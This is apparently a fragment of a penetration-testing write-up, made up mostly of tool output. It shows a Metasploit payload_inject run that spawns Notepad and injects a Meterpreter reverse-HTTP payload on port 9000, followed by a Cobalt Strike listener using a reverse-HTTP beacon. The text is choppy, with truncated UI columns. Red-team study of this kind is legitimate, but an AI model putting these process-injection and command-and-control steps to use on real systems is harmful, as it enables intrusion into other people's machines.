 Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 9000 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/payload_inject) > run
[-] Handler failed to bind to
[*] Started HTTP reverse handler on http://0.0.0.0:9000
[*] Running module against WIN-HHP4Q76IAO9
[*] Spawned Notepad process 4480
[*] Injecting payload into 4480
[*] Preparing 'windows/meterpreter/reverse_http' for PID 4480
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/payload_inject) >
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
external internal listener u... c... n... pr... pid arch last sleep
192.168.12.180 web A... WI... n... 4... x86 47s 1 min...
Event Log X Listeners X
name payload host port bin... beacons profile
web windows/beacon_http/reverse_http 9000 default
Add Edit Remove Restart Help